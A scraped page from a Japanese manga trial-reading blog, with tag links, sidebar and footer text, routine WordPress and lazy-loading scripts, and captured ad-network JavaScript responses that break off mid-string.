href="https://feldman-gray.com/t/%e3%83%80%e3%83%b3%e3%82%b8%e3%83%a7%e3%83%b3%e3%81%ab%e5%87%ba%e4%bc%9a%e3%81%84%e3%82%92%e6%b1%82%e3%82%81%e3%82%8b%e3%81%ae%e3%81%af%e9%96%93%e9%81%95%e3%81%a3%e3%81%a6%e3%81%84%e3%82%8b%e3%81%a0">ダンジョンに出会いを求めるのは間違っているだろうかファミリアク&#8230;</a><a href="https://feldman-gray.com/t/gantz">GANTZ</a><a href="https://feldman-gray.com/t/%e3%81%a1%e3%81%af%e3%82%84%e3%81%b5%e3%82%8b">ちはやふる</a><a href="https://feldman-gray.com/t/%e3%83%99%e3%83%ab%e3%82%bb%e3%83%ab%e3%82%af">ベルセルク</a><a href="https://feldman-gray.com/t/%e3%83%a9%e3%82%b9%e3%83%88%e3%82%a4%e3%83%8b%e3%83%b3%e3%82%b0">ラストイニング</a><a href="https://feldman-gray.com/t/d-gray-man">D.Gray-man</a><a href="https://feldman-gray.com/t/%ef%bd%8c%e3%83%bb%ef%bd%84%ef%bd%8b">Ｌ・ＤＫ</a><a href="https://feldman-gray.com/t/%e7%a5%9e%e6%a7%98%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%9f">神様はじめました</a><a href="https://feldman-gray.com/t/%e3%83%8f%e3%82%a4%e3%82%ad%e3%83%a5%e3%83%bc">ハイキュー!!</a><a href="https://feldman-gray.com/t/%e3%81%a8%e3%81%8d%e3%82%81%e3%81%8d%e3%83%88%e3%82%a5%e3%83%8a%e3%82%a4%e3%83%88">ときめきトゥナイト</a><a href="https://feldman-gray.com/t/%e7%bf%94%e5%ad%90%e3%81%ae%e4%ba%8b%e4%bb%b6%e7%b0%bf%e3%82%b7%e3%83%aa%e3%83%bc%e3%82%ba%e3%80%80">翔子の事件簿シリーズ!!　</a><a href="https://feldman-gray.com/t/%e3%83%96%e3%83%a9%e3%83%83%e3%82%af%e3%82%af%e3%83%ad%e3%83%bc%e3%83%90%e3%83%bc">ブラッククローバー</a><a href="https://feldman-gray.com/t/%e3%83%8f%e3%83%83%e3%83%94%e3%83%bc%ef%bc%81">ハッピー！</a><a href="https://feldman-gray.com/t/%e3%83%8f%e3%83%aa%e3%82%ac%e3%83%8d%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9">ハリガネサービス</a><a href="https://feldman-gray.com/t/%e9%ac%bc%e7%81%af%e3%81%ae%e5%86%b7%e5%be%b9">鬼灯の冷徹</a><a href="https://feldman-gray.com/t/%e5%b9%b3%e5%87%a1%e3%81%aa%ef%bd%8f%ef%bd%8c%e3%81%8c%e7%97%b4%e6%bc%a2%e3%81%ab%e3%83%8f%e3%83%9e%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82">平凡なＯＬが痴漢にハマりました。</a><a href="https://feldman-gray.com/t/%e4%bf%a1%e9%95%b7%e3%81%ae%e3%82%b7%e3%82%a7%e3%83%95">信長のシェフ</a><a href="https://feldman-gray.com/t/%e3%82%b1%e3%83%b3%e3%82%ac%e3%83%b3%e3%82%a2%e3%82%b7%e3%83%a5%e3%83%a9">ケンガンアシュラ</a><a href="https://feldman-gray.com/t/%e3%81%8a%e8%bf%8e%e3%81%88%e6%b8%8b%e8%b0%b7%e3%81%8f%e3%82%93">お迎え渋谷くん</a><a href="https://feldman-gray.com/t/%e7%a7%81%e3%81%9f%e3%81%a1%e3%81%af%e6%80%a7%e6%ac%b2%e3%81%8c%e6%88%91%e6%85%a2%e3%81%a7%e3%81%8d%e3%81%aa%e3%81%84%ef%bd%a1">私たちは性欲が我慢できない｡</a><a href="https://feldman-gray.com/t/%e6%96%b0%e5%ae%bf%e3%82%b9%e3%83%af%e3%83%b3%e3%80%80%e6%ad%8c%e8%88%9e%e4%bc%8e%e7%94%ba%e3%82%b9%e3%82%ab%e3%82%a6%e3%83%88%e3%82%b5%e3%83%90%e3%82%a4%e3%83%90%e3%83%ab">新宿スワン　歌舞伎町スカウトサバイバル</a><a href="https://feldman-gray.com/t/%e7%8a%ac%e5%a4%9c%e5%8f%89">犬夜叉</a><a href="https://feldman-gray.com/t/%e5%88%83%e7%89%99%e9%81%93">刃牙道</a><a href="https://feldman-gray.com/t/%e3%83%95%e3%83%ab%e3%83%bc%e3%83%84%e3%83%90%e3%82%b9%e3%82%b1%e3%83%83%e3%83%88">フルーツバスケット</a><a href="https://feldman-gray.com/t/%e5%a4%8f%e7%9b%ae%e5%8f%8b%e4%ba%ba%e5%b8%b3">夏目友人帳</a><a href="https://feldman-gray.com/t/%e5%a4%a7%e6%ad%a3%e3%83%ad%e3%83%9e%e3%83%b3%e3%83%81%e3%82%ab">大正ロマンチカ</a><a href="https://feldman-gray.com/t/%e3%83%89%e3%83%a1%e3%82%b9%e3%83%86%e3%82%a3%e3%83%83%e3%82%af%e3%81%aa%e5%bd%bc%e5%a5%b3">ドメスティックな彼女</a><a href="https://feldman-gray.com/t/%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3%e6%a1%9c">ドラゴン桜</a><a href="https://feldman-gray.com/t/%e3%83%af%e3%83%b3%e3%83%91%e3%83%b3%e3%83%9e%e3%83%b3">ワンパンマン</a><a href="https://feldman-gray.com/t/%e3%81%93%e3%81%ae%e9%9f%b3%e3%81%a8%e3%81%be%e3%82%8c%ef%bc%81">この音とまれ！</a> </div> 
</div>
		</div>		</div>

		<div id="sidebar" class="right_sidebar">
			<div id="search-2" class="sidebox widget_search"><form role="search" method="get" class="bnp_searchform" action="https://feldman-gray.com/">
<input type="text" value="" name="s" class="s" placeholder="Site search" aria-label="Site search" />
<button type="submit" class="bnp_searchbutton" aria-label="button"></button>
</form>
</div><div id="bnp_authorinfo-2" class="sidebox bnp_authorinfo"><div class="author_info_widget"><div class="author_panel">ABOUT ME</div>
		<div class="author_info_widgetin">
		<div class="author_img"><noscript><img src="https://feldman-gray.com/wp-content/uploads/2020/08/prf.png" width="180" height="180" alt="comicmaister" class="avatar avatar-180 wp-user-avatar wp-user-avatar-180 alignnone photo" /></noscript><img src="[data-uri]" data-src="https://feldman-gray.com/wp-content/uploads/2020/08/prf.png" width="180" height="180" alt="comicmaister" class="lozad avatar avatar-180 wp-user-avatar wp-user-avatar-180 alignnone photo" /></div>
		<div class="author_desc"><div class="author_nickname">☆comicmaister☆</div><div class="author_text">本を読むのが大好きです。漫画も短時間で読めるるしキャラクターが視覚的に楽しめるでちょこちょこ読んでます♪漫画・マンガ・コミック、どれが正しいんだろう・・・職業: <a href="https://feldman-gray.com/author/comicmaister">...続きを読む</a></div></div></div></div></div>		<div id="recent-posts-3" class="sidebox widget_recent_entries">		<div class="bnp_s_h3"><h3 class="bnp_2line"><span>最近の投稿</span></h3></div>		<ul>
					<li><a href="https://feldman-gray.com/15880">31歳BLマンガ家が婚活するとこうなる</a></li>
					<li><a href="https://feldman-gray.com/14806">真夜中のオカルト公務員（7）</a></li>
					<li><a href="https://feldman-gray.com/11582">推しが我が家にやってきた！（2）</a></li>
					<li><a href="https://feldman-gray.com/13730">地縛少年花子くん（2）</a></li>
					<li><a href="https://feldman-gray.com/16954">師匠と弟子（上）</a></li>
					<li><a href="https://feldman-gray.com/12656">Ｓｗｅｅｔ　Ｓｗｅｅｔ　リベンジ（2）</a></li>
					<li><a href="https://feldman-gray.com/18028">オンナの裏顔（5）</a></li>
					<li><a href="https://feldman-gray.com/9434">夢の直路を恋惑ふ（下）</a></li>
					<li><a href="https://feldman-gray.com/10508">夫婦別生（5）</a></li>
					<li><a href="https://feldman-gray.com/18027">オンナの裏顔（7）</a></li>
				</ul>
		</div>				</div>


<div class="clear"></div>
<div class="pagetop totop1"><a href="#bnp_top" aria-label="To Top"></a></div>
</div>

<div class="footer">
<div class="infooter width1400">
<footer>

	<div id="custom_html-2" class="widget_text footerwidget widget_custom_html"><h4><span>埋め込み動画について</span></h4><div class="textwidget custom-html-widget">このブログで紹介している埋め込み動画は全て動画共有サイトのAPIを使った自動検索です。関連タイトルの動画が動画共有サイトにない場合、意図しないものが表示される可能性があります。そのようなものを見つけた場合、手動で修正させていただきますのでお問い合わせよりご連絡ください。</div></div><div id="custom_html-3" class="widget_text footerwidget widget_custom_html"><h4><span>埋め込み動画の著作権について</span></h4><div class="textwidget custom-html-widget">動画の著作権は、各動画共有サイトへアップロード者、またはアップロード者が示す著作情報に基づきます。動画に関する質問や削除依頼などは、アップロード者、または各動画共有サイトの運営元へ直接ご連絡をお願いいたします。※埋め込み下にリンクも設置してあります。</div></div><div id="custom_html-4" class="widget_text footerwidget widget_custom_html"><h4><span>About us</span></h4><div class="textwidget custom-html-widget"><div class="bnp_imgpostlist"><ul>
<li class="page_item page-item-2832"><a href="https://feldman-gray.com/contact/">お問い合わせ</a></li>
<li class="page_item page-item-3"><a href="https://feldman-gray.com/privacy-policy/">プライバシーポリシー</a></li>
</ul>
</div></div></div>
		<div class="clear"></div>

		<div class="footers">Copyright &copy; 2026 漫画試し読みまとめBlog&nbsp;All Rights Reserved. </div>

</footer>
</div>
</div>
        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/feldman-gray.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script defer src='https://feldman-gray.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script defer id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcuBscZAAAAAC2gez-UPILg76r5ULUa4tzmRbCx', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script defer async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit' id='google-invisible-recaptcha-js'></script>
<script defer src='https://feldman-gray.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script crossorigin="anonymous" src='https://polyfill.io/v3/polyfill.min.js?flags=gated&#038;features=Object.assign%2CIntersectionObserver&#038;ver=5.5.17' id='bnp_lazy_polyfill-js'></script>
<script defer src='https://feldman-gray.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script defer>window.addEventListener( 'load',function(){jQuery(function(){jQuery("a[href^='#bnp_top']").click(function(){var c=400;var b=jQuery(this).attr("href");var d=jQuery(b=="#"||b==""?"html":b);var a=d.offset().top-100;jQuery("body,html").animate({scrollTop:a},c,"swing");return false})});jQuery(function(){var a=jQuery(".pagetop");a.hide();jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>400){a.fadeIn()}else{a.fadeOut()}})});jQuery(function(){var a=jQuery(".open");a.hide();jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>400){a.fadeIn()}else{a.fadeOut()}})})},false);objectFitImages('img.object_fit_img');!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";var d="undefined"!=typeof document&&document.documentMode,c={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");d&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(e.alt=t.getAttribute("data-alt")),t.append(e)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,a=void 0,o=0;o<=r.length-1;o++)(a=r[o].getAttribute("data-src"))&&(r[o].src=a);t.load()}if(t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(",").join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var i=t.getAttribute("data-background-image-set").split(","),n=i[0].substr(0,i[0].indexOf(" "))||i[0];// Substring before ... 1x
n=-1===n.indexOf("url(")?"url("+n+")":n,1===i.length?t.style.backgroundImage=n:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+n+"; background-image: -webkit-image-set("+i+"); background-image: image-set("+i+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function l(t){t.setAttribute("data-loaded",!0)}var b=function(t){return"true"===t.getAttribute("data-loaded")};return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=Object.assign({},c,t),i=e.root,n=e.rootMargin,d=e.threshold,u=e.load,s=e.loaded,g=void 0;return"undefined"!=typeof window&&window.IntersectionObserver&&(g=new IntersectionObserver((r=u,a=s,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),b(t.target)||(r(t.target),l(t.target),a(t.target)))})}),{root:i,rootMargin:n,threshold:d})),{observe:function(){for(var t=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)}(o,i),e=0;e<t.length;e++)b(t[e])||(g?g.observe(t[e]):(u(t[e]),l(t[e]),s(t[e])))},triggerLoad:function(t){b(t)||(u(t),l(t),s(t))},observer:g}}});
const observer=lozad('.lozad',{rootMargin:'5%',});observer.observe();var bnp_array = ['https://feldman-gray.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9','https://fonts.googleapis.com/css?family=Noto+Sans+JP&display=swap&ver=5.5.17'];for(var i = 0,l = bnp_array.length;i < l;i++){var plcss = document.createElement('link');plcss.rel = 'stylesheet';plcss.href = bnp_array[i];document.head.appendChild(plcss)}
</script>

<script>
(function(d, c) {

    function a() {
        var h = d.createElement("script");
        h.type = "text/javascript";
        h.async = true;
        h.src = "https://platform.twitter.com/widgets.js";
        var i = d.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(h, i)
    }

    var b = false;

    function f() {
        if (b === false) {
            b = true;
            c.removeEventListener("scroll", f);
            c.removeEventListener("mousemove", f);
            c.removeEventListener("mousedown", f);
            c.removeEventListener("touchstart", f);
            c.removeEventListener("keydown", f);
            a();
        }
    }
    c.addEventListener("scroll", f);
    c.addEventListener("mousemove", f);
    c.addEventListener("mousedown", f);
    c.addEventListener("touchstart", f);
    c.addEventListener("keydown", f);
    c.addEventListener("load", function() {
        if (c.pageYOffset) {
            f()
        }
    });
})(document, window);
</script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://adm.shinobi.jp/b/eccf104a8bc3ef37da68d09113cf29bf?sid=gdcgwkycu&url=https%3A%2F%2Ffeldman-gray.com%2F4654&referrer=&du=https%3A%2F%2Ffeldman-gray.com%2F4654&if=false&ic=false&olp=&fv=true&bid=6a4ad92a-6cba-4b12-8656-68a1dcd93731&callback=window.__admax_render__.render_banner&sc=1&tm=0&rand=30339033964
body_size: 524
content:
window.__admax_render__.render_banner({"request_id":"1979fd5e-5101-42b2-8541-80ae569f5051","spot_id":"gdcgwkycu","tag_text":"<script type=\"text/javascript\" src=\"https://js.miyuki-web.net/t/005/884/a80005884.js\"></script>","width":300,"height":250,"responsive":false,"tag_id":"eccf104a8bc3ef37da68d09113cf29bf","tid":50515,"imp_url":"https://adm.shinobi.jp/ib?v=2&c=[base64]&i=FdRj0TPJ","click_url":"https://adm.shinobi.jp/cb?v=2&c=[base64]&i=FdRj0TPJ","is_pc":true});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://edayo.miyuki-web.net/yie/ld/jsk?zoneid=80005884&cb=49216917593&charset=UTF-8&loc=https%3A%2F%2Ffeldman-gray.com%2F4654&sw=720&sh=1280&topframe=0
body_size: 7444
content:
gen_tag = "%3cscript%20type%3d%27text%2fjavascript%27%3evar%20SSPPassback2%3dfunction%28%29%7bvar%20bl%3d0%2cpc%3d0%2cpr%3d0%2cac%3d0%2cer%3d0%2csi%3dnull%2ccu%3d0%2cci%3d0%2ccp%3d0%2cca%3d0%2ccf%3d0%2cve%3d0%2cir%3d0%2cd%3ddocument%3bthis.sl%3dfunction%28bd%29%7bbl%3dbd%3bif%28bl%5b%27jp%27%5d%21%3dundefined%29%7bpr%3dbl%5b%27jp%27%5d%3bdelete%20bl%5b%27jp%27%5d%3b%7dif%28bl%5b%27jac%27%5d%21%3dundefined%29%7bac%3dbl%5b%27jac%27%5d%3bdelete%20bl%5b%27jac%27%5d%3b%7dif%28bl%5b%27ctu%27%5d%21%3dundefined%29%7bcu%3dbl%5b%27ctu%27%5d%3bdelete%20bl%5b%27ctu%27%5d%3b%7dif%28bl%5b%27vie%27%5d%21%3dundefined%29%7bif%28bl%5b%27vie%27%5d%3d%3d1%29ve%3d1%3bdelete%20bl%5b%27vie%27%5d%3b%7d%7d%3bthis.gb%3dfunction%28%29%7bvar%20bt%3d%22%22%3bif%28bl%5bpc%5d%26%26bl%5bpc%5d.tag%21%3d%22%22%29%7bif%28ci%3d%3d0%29%7bci%3d%22gn_delivery_80005884_191cc068%22%3bbt%2b%3d%22%3cdiv%20id%3d%5c%22%22%2bci%2b%22%5c%22%3e%22%3bbt%2b%3dbl%5bpc%5d.tag%3bbt%2b%3d%22%3c%5c%2f%22%2b%22div%3e%22%3b%7delse%20bt%3dbl%5bpc%5d.tag%3b%7dreturn%20bt%3b%7d%3bthis.ic%3dfunction%28%29%7bpc%2b%3d1%3b%7d%3bthis.gv%3dfunction%28%29%7bif%28typeof%20window.gnInview%3d%3d%3d%27undefined%27%26%26ve%21%3d0%29%7bvar%20ivel%3ddocument.createElement%28%27script%27%29%3bivel.type%3d%27text%2fjavascript%27%3bivel.src%3d%27https%3a%2f%2fjs.miyuki-web.net%2fj%2finview.20190130.min.js%27%3bdocument.body.appendChild%28ivel%29%3b%7d%7d%3bthis.gp%3dfunction%28%29%7bif%28pr%21%3d0%29d.write%28pr%29%3b%7d%3bthis.ga%3dfunction%28%29%7bif%28ac%21%3d0%29d.write%28ac%29%3b%7d%3bthis.cd%3dfunction%28pe%29%7bvar%20dr%3d0%3bfor%28var%20ce%3dpe.firstChild%3bce%21%3dnull%3bce%3dce.nextSibling%29%7bif%28ce.nodeType%3d%3d1%29%7bif%28ce.nodeName%3d%3d%27A%27%29%7bif%28typeof%28ce.href%29%21%3d%3d%27undefined%27%26%26ce.href%21%3dnull%26%26ce.href%21%3d%27%27%29return%201%3b%7delse%20if%28ce.nodeName%3d%3d%27IFRAME%27%29return%201%3bif%28ce.nodeName%21%3d%27SCRIPT%27%29%7bdr%3dthis.cd%28ce%29%3bif%28dr%3d%3d1%29return%201%3b%7d%7d%7dreturn%20dr%3b%7d%3bthis.rp%3dfunction%28%29%7bif%28cp%3d%3d0%29%7bvar%20pf%3dd.getElementById%28ci%29.parentNode%3bwhile%28pf%21%3dnull%26%26pf%21%3dd.documentElement%26%26pf%21%3dd.body%29%7bif%28pf.nodeType%3d%3d1%26%26pf.nodeName%3d%3d%22DIV%22%29break%3bpf%3dpf.parentNode%3b%7dcp%3d%28pf%3d%3dnull%3fd.body%3apf%29%3b%7dreturn%20cp%3b%7d%3bthis.sp%3dfunction%28%29%7bif%28cf%21%3d0%29return%3bcf%3d1%3bvar%20i%3d0%3bvar%20n%3d%22%22%3bfor%28%3bi%3cpc-1%3bi%2b%2b%29%7bif%28bl%5bi%5d.ctt%21%3d0%29%7bif%28n.length%3e0%29n%2b%3d%22%2c%22%3bn%2b%3dbl%5bi%5d.as%3b%7d%7dvar%20a%3d%22%22%3bif%28i%3cpc%26%26bl%5bi%5d.ctt%21%3d0%29%7bca%3dbl%5bi%5d.as%3bif%28er%3d%3d0%29%7bif%28n.length%3e0%29n%2b%3d%22%2c%22%3bn%2b%3dca%3b%7delse%20if%28bl%5bi%5d.jpf%3d%3d1%29a%2b%3dca%3belse%7bvar%20af%3dd.getElementById%28ci%29%3bif%28af%21%3dnull%26%26this.cd%28af%29%3d%3d0%29%7bif%28n.length%3e0%29n%2b%3d%22%2c%22%3bn%2b%3dca%3b%7delse%20a%2b%3dca%3b%7d%7dif%28cu%21%3d0%26%26%28n.length%3e0%7c%7ca.length%3e0%29%29%7bvar%20u%3dcu%2b%22%3fcik%3doOJWFPbTZiRq0l8B3hvwDsIS1mfR5K6UbLevqHO6xpQ-roPynjOFFd1QrAVdHL9ipRBkmFV4raziGDmhFW2pkgvKxGE%22%3bif%28n.length%3e0%29u%2b%3d%28%22%26noas%3d%22%2bn%29%3bif%28a.length%3e0%29u%2b%3d%28%22%26asid%3d%22%2ba%29%3bvar%20t%3dd.createElement%28%22img%22%29%3bt.style.display%3d%22none%22%3bt.style.visibility%3d%22hidden%22%3bt.width%3d%220%22%3bt.height%3d%220%22%3bt.src%3du%3bthis.rp%28%29.appendChild%28t%29%3bif%28ca%21%3d0%29%7bif%28this.rt%28%29%3d%3d0%29%7bvar%20st%3dd.createElement%28%22script%22%29%3bst.type%3d%22text%2fjavascript%22%3bst.src%3d%22https%3a%2f%2fjs.miyuki-web.net%2fj%2frtct_adp_lib.20180606.min.js%3fSotodaDeliveryZoneName%3dgpb_80005884%22%3bthis.rp%28%29.appendChild%28st%29%3b%7d%7d%7d%7d%3bthis.rt%3dfunction%28%29%7bif%28ir%3d%3d0%26%26typeof%28GncTracker%29%21%3d%3d%22undefined%22%26%26typeof%28GncTracker%29%3d%3d%22object%22%26%26GncTracker%26%26typeof%28GncTracker.add%29%21%3d%3d%22undefined%22%26%26typeof%28GncTracker.add%29%3d%3d%22function%22%26%26GncTracker.add%29%7bir%3d1%3bGncTracker.add%28d.getElementById%28ci%29%2cfunction%28%29%7bGncTracker.sendData%28cu%2c%7b%22cik%22%3a%224EmUY7Z4pFPX5SvxM3HxQ7bYWKTQsrOT6VgsfqWRxOGoNku3lA15iVEFBHExtpGp96cpPco0JLlTSw_v8QdQtOFJqS0%22%2c%22asid%22%3aca%7d%29%3b%7d%29%3b%7dreturn%20ir%3b%7d%3bthis.bp%3dfunction%28%29%7bvar%20b%3dthis.gb%28%29%3bif%28b%21%3d%27%27%29%7bthis.ic%28%29%3ber%3d-1%3bd.write%28b%29%3bif%28ve%21%3d0%26%26bl%5bpc-1%5d.viu%21%3d%27%27%29this.vi%28%29%3bsi%3dsetTimeout%28%22gpb_80005884.sr%28%29%22%2c2000%29%3b%7delse%20this.sp%28%29%3b%7d%3bthis.su%3dfunction%28%29%7ber%3d0%3bif%28si%21%3dnull%29%7bclearTimeout%28si%29%3bsi%3dnull%3b%7dthis.bp%28%29%3b%7d%3bthis.vi%3dfunction%28%29%7bwindow.gnInview%3dwindow.gnInview%7c%7c%7b%7d%3bwindow.gnInview.cmd%3dwindow.gnInview.cmd%7c%7c%5b%5d%3bwindow.gnInview.cmd.push%28function%28%29%7bwindow.gnInview.addTarget%28ci%2cbl%5bpc-1%5d.viu%29%3b%7d%29%3b%7d%3b%7d%3bSSPPassback2.prototype%3d%7bpassBack%3afunction%28%29%7bthis.su%28%29%3b%7d%2csr%3afunction%28%29%7bthis.sp%28%29%3b%7d%2cregisterClickTracking%3afunction%28%29%7bthis.rt%28%29%3b%7d%2crun%3afunction%28bd%29%7bthis.sl%28bd%29%3bthis.gv%28%29%3bthis.gp%28%29%3bthis.bp%28%29%3bthis.ga%28%29%3b%7d%7d%3bvar%20gpb_80005884%3dnew%20SSPPassback2%28%29%3bvar%20jd%3d%7b%22jp%22%3a%22%3cdiv%20id%3d%5c%22rgz_cc_ad%5c%22%20data-id%3d%5c%2280005884%5c%22%20data-st%3d%5c%221%5c%22%20data-et%3d%5c%227%5c%22%20data-mf%3d%5c%220%5c%22%20data-rsc%3d%5c%2230%5c%22%20data-to%3d%5c%221000%5c%22%3e%22%2c%220%22%3a%7b%22tag%22%3a%22%3cscript%20type%3d%27text%5c%2fjavascript%27%3e%5cn%28function%20includeInviewLib%20%28%29%20%7bvar%20d%20%3d%20document.head%20%7c%7c%20document.body%3bif%20%28typeof%20window.dspInview%20%3d%3d%3d%20%27undefined%27%29%20%7bvar%20ivel%20%3d%20document.createElement%28%27script%27%29%3bivel.type%20%3d%20%27text%5c%2fjavascript%27%3bivel.src%20%3d%20%27https%3a%5c%2f%5c%2fimg.lmadps.jp%5c%2fe%5c%2fviewable%5c%2finview.20240709.min.js%27%3bd.appendChild%28ivel%29%3b%7d%7d%29%28%29%3b%3c%5c%2fscript%3e%5cn%3cscript%20type%3d%5c%22text%5c%2fjavascript%5c%22%3e%5cndocument.write%28%27%3cspan%20id%3d%5c%22banner-935275666%5c%22%20style%3d%5c%22border%3anone%3bmargin%3a0%3bpadding%3a0%3bposition%3arelative%3bdisplay%3ainline-block%5c%22%3e%5c%5cn%3ca%20href%3d%5c%22https%3a%5c%2f%5c%2ftck.lmadps.jp%5c%2fc%3fc%3dhttps%253A%252F%252Fcs.miyuki-web.net%252Fyie%252Fld%252Fck%253Fzid%253D80005884%2526asid%253D50015089%2526idx%253D0%2526l%[base64]%2526dest%253D%26amp%3by%3d1%26amp%3bp%3dtR-6xL1V5GA%26amp%3bdo%3dhttps%253A%252F%252Fwww.toptoon.jp%252Fcomic%252F117065%252F%253Fp_id%253Dadr74%2526gsckid%253Dv2_107__6SIBY52YamrkBY_Y5kelxSxDi1PXPN0mEafU0Nbn5krFIxMt_W6OudZikQA_kXrz0hDIQg6No3nWM81vjDEHUCba3HTy2S6C7LTpRnYgwE%2526cv_point%253D20002%26amp%3bvs%[base64]%5c%22%20style%3d%5c%22border%3anone%3bmargin%3a0%3bpadding%3a0%3b%5c%22%20target%3d%5c%22_top%5c%22%20%3e%5c%5cn%27%29%3b%5cn%28function%28%29%7bvar%20scheme%20%3d%20%27https%3a%27%3bdocument.write%28%5c%22%3cimg%20src%3d%5c%5c%5c%22%5c%22%20%2b%20scheme%20%2b%20%5c%